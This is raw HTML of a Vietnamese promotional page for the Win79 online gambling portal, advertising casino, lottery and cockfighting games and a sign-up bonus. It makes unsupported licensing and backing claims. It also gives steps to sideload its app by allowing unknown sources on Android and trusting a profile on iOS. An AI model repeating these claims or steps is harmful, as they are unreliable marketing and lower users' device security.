  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atwood.us.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template-default page page-id-20 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://atwood.us.com/" title="Win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" class="header_logo header-logo" alt="Win79"/><img data-lazyloaded="1" src="[data-uri]"  width="500" height="500" data-src="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" class="header-logo-dark" alt="Win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-uppercase" ><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54 active menu-item-design-default"><a href="https://atwood.us.com/" aria-current="page" class="nav-top-link">WIN79</a></li><li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493 menu-item-design-default"><a href="https://atwood.us.com/casino/" class="nav-top-link">Casino</a></li><li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492 menu-item-design-default"><a href="https://atwood.us.com/xo-so/" class="nav-top-link">Xổ số</a></li><li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494 menu-item-design-default"><a href="https://atwood.us.com/ban-ca/" class="nav-top-link">Bắn cá</a></li><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496 menu-item-design-default"><a href="https://atwood.us.com/da-ga/" class="nav-top-link">Đá gà</a></li><li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497 menu-item-design-default"><a href="https://atwood.us.com/tin-tuc/" class="nav-top-link">Tin tức</a></li><li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495 menu-item-design-default"><a href="https://atwood.us.com/huong-dan/" class="nav-top-link">Hướng dẫn</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button plain is-outline" rel="nofollow noopener"  style="border-radius:99px;">
<span>Đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><h1 style="text-align: center;"><b>Win79 &#8211; Game Bài Đổi Thưởng Uy Tín Nổi Bật 2025</b></h1><p><a href="https://atwood.us.com/"><b>Win79 </b></a>là cổng game cá cược trực tuyến thế hệ mới, <span style="font-weight: 400;">ra đời tạo nên không gian giải trí lý tưởng cho cộng đồng yêu thích game đổi thưởng và không còn xa lạ với tay chơi chuyên nghiệp. Cổng game Win79 cung cấp đa dạng trò chơi như casino, bắn cá, đá gà, game bài hay xổ số. Đăng ký tài khoản Win79 tại trang chủ để nhận ngay 68k miễn phí.</span></p><h2 style="text-align: center;"><b>Link vào trực tiếp cổng game Win79</b></h2><p>Win79 <span style="font-weight: 400;">được đánh giá là cổng game uy tín và tạo ra sân chơi lý tưởng cho thành viên yêu thích trò chơi đổi thưởng. Dù gia nhập Việt Nam chưa lâu nhưng đã chiêu mộ hàng triệu người tham gia và con số vẫn tăng đều mỗi ngày. Để thành công vào trang chủ, anh em có thể vào bằng link nút trên menu hoặc chính xác hơn thì anh em cần truy cập chính xác link dưới hệ thống cung cấp.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Link trang chủ chính thức: <strong><a href="/mlink/?branchseo=win79-z">TẠI ĐÂY</a></strong></span></li></ul><h2 style="text-align: center;"><b>Giới thiệu cổng game Win79 &#8211; Game Bài Vượt Thời Đại</b></h2><blockquote><p><span style="font-weight: 400;">Win79 là thương hiệu giải trí đã ra mắt thị trường châu Á hàng thập kỷ nhưng 2022 mới gia nhập vào Việt Nam. Tuy mới ra mắt nhưng <strong>cổng game Win79</strong> đã khẳng định sự uy tín, minh bạch và công bằng với số lượng thành viên chính thức đạt hàng triệu người. </span>Win79 <span style="font-weight: 400;">được bảo trợ bởi Tập đoàn kinh doanh bài bạc trực tuyến dẫn đầu Macau &#8211; Suncity World đảm bảo sự chuyên nghiệp.</span></p></blockquote><figure id="attachment_8" aria-describedby="caption-attachment-8" style="width: 475px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-8 " data-src="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png" alt="WIN79" width="475" height="475" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/logo-win79.png 500w, https://atwood.us.com/wp-content/uploads/2024/07/logo-win79-300x300.png 300w, https://atwood.us.com/wp-content/uploads/2024/07/logo-win79-150x150.png 150w" data-sizes="(max-width: 475px) 100vw, 475px" /><figcaption id="caption-attachment-8" class="wp-caption-text">Win79 &#8211; Logo phát hành chính thức</figcaption></figure><p><span style="font-weight: 400;">Đội ngũ phát triển luôn nỗ lực xây dựng môi trường giải trí chất lượng hàng đầu ngành đổi thưởng trực tuyến với kho game phong phú. Từ khi ra đời, cổng game Win79</span> <span style="font-weight: 400;">đã thành công xin cấp phép hoạt động hợp pháp từ cơ quan cá cược <a href="https://www.pagcor.ph/index.php" target="_blank" rel="nofollow noopener sponsored">PAGCOR</a> danh giá. Hệ thống vận hành theo tôn chỉ trải nghiệm thành viên là quan trọng hàng đầu nên anh em yên tâm trải nghiệm.</span></p><h2 style="text-align: center;"><b>Link tải Win79 cho 2 bản Android/ iOS</b></h2><p><span style="font-weight: 400;">Đội ngũ vận hành của cổng game luôn chú trọng trải nghiệm người dùng, do đó mang đến đa dạng tiện ích vượt trội. Ngoài trình duyệt web với màn hình lớn, thuận tiện theo dõi thì </span><b>Win79 </b><span style="font-weight: 400;">còn có ứng dụng di động. Anh em dễ dàng tải về và giải trí mọi lúc mọi nơi mà không lo bị gián đoạn việc chơi game đổi thưởng xanh chín.</span></p><h3><b>Link tải Win79 Android</b></h3><p>Để tiến hành tải Win79 trên hệ điều hành Android bạn có thể thức hiện 4 bước sau:</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào link chính thức từ <strong>https://atwood.us.com/ </strong>sau đó chọn mục &#8220;Tải App&#8221; trên màn hình chính.</span></li></ul><figure id="attachment_76" aria-describedby="caption-attachment-76" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-76 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg" alt="Link tải Win79 Android" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-android-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-76" class="wp-caption-text">Link tải Win79 cho điện thoại Android</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: QR code được hiển thị để thành viên quét mã và hệ thống dẫn tới giao diện mới =&gt; Anh em click tùy chọn &#8220;Tải xuống Android&#8221; và làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn mục &#8220;Quản lý ứng dụng&#8221; =&gt; Tìm kiếm &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và cho phép download app chưa rõ nguồn gốc về thiết bị.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Khoảng 1 phút sau ứng dụng sẽ xuất hiện trên màn hình =&gt; Thành viên &#8220;Mở&#8221; và bắt đầu đăng ký/ đăng nhập tài khoản để trải nghiệm.</span></li></ul><h3><b>Link tải Win79 iOS</b></h3><p><span style="font-weight: 400;">Thành viên dùng iPhone/ iPad có thể tải Win79 với 4 bước dưới đây:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Chọn mục &#8220;Tải App&#8221; tại link truy cập từ <strong>https://atwood.us.com/</strong></span></li></ul><figure id="attachment_77" aria-describedby="caption-attachment-77" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-77 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-ios.jpg" alt="Link tải Win79 iOS" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-ios.jpg 800w, https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-ios-300x150.jpg 300w, https://atwood.us.com/wp-content/uploads/2024/07/link-tai-win79-ios-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-77" class="wp-caption-text">Link tải Win79 trên điện thoại IOS</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Quét mã QR được hiển thị và click tùy chọn &#8220;Tải xuống iOS&#8221; để làm theo hướng dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Vào Setting chọn &#8220;Quản lý thiết bị và VPN&#8221; =&gt; Tìm kiếm ứng dụng &#8220;</span><b>Win79</b><span style="font-weight: 400;">&#8221; và bật mục &#8220;Tin cậy&#8221;.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Tiến trình tải, cài đặt khoảng 1 phút sẽ hoàn tất và chuyển ứng dụng về màn hình chính =&gt; Người tham gia nhanh tay &#8220;Mở&#8221; để khám phá cổng.</span></li></ul><h2><b>Trải nghiệm trò chơi đổi thưởng tại cổng game Win79</b></h2><p><span style="font-weight: 400;">Cổng game Win79 được đầu tư mạnh tay cho kho trò chơi, đảm bảo bắt kịp theo xu hướng thị trường nhưng vẫn đáp ứng thị hiếu thành viên. Người tham gia yên tâm lựa chọn game phù hợp để giải trí và nâng cao thu nhập ổn định. Bởi từng sản phẩm trước khi cung cấp ra thị trường đều đã qua kiểm duyệt chặt chẽ từ đội ngũ chuyên gia có thâm niên trong ngành. Cùng điểm danh các tựa game hot tại đây:</span></p><h3><b>HOT GAME</b></h3><p>Win79 <span style="font-weight: 400;">thấu hiểu nhu cầu giải trí của thành viên nên cung cấp kho trò chơi cực kỳ chất lượng. Trong chuyên mục Hot Game tại đây, anh em có cơ hội thử sức với nhiều loại hình giải trí mới mẻ. Điển hình với game Tài Xỉu, Xóc Đĩa, Bầu Cua, Cào Tố,&#8230;</span></p><p><span style="font-weight: 400;">Từng sản phẩm đều được thiết kế đa dạng bàn cược, quy tụ nhiều cấp độ chơi từ tân binh đến cao thủ. Người tham gia thoải mái lựa chọn theo nhu cầu để tối ưu cơ hội thắng. Khi nhận thưởng có thể mang về tỷ lệ thanh toán lên đến 95%.</span></p><h3><b>Bắn Cá</b></h3><p><span style="font-weight: 400;">Sảnh Bắn Cá </span>Win79 được <span style="font-weight: 400;">thiết kế giao diện trực quan, mô phỏng theo đại dương ảo với sinh vật biển đa dạng. Mỗi ván game đều có vũ khí tối tân hỗ trợ chinh phục mục tiêu như súng, đạn cấp 1-200, phóng xạ, giật điện, bom,&#8230;</span></p><figure id="attachment_83" aria-describedby="caption-attachment-83" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-83 size-full" data-src="https://atwood.us.com/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg" alt="Sảnh Bắn Cá Win79" width="800" height="400" data-srcset="https://atwood.us.com/wp-content/uploads/2024/07/sanh-ban-ca-win79.jpg 800w, 